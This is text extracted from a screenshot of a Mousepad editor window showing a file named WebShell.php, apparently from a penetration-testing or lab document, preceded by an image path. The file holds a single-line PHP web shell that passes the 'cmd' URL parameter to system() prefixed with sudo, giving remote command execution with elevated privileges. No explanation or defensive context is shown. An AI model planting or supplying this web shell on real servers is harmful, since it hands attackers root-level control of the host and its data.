 ~/Desktop/WebShell.php - Mousepad
File Edit Search View Document Help
php
WebShell.php
1 <?php system("sudo " . $_GET['cmd']); ?>
2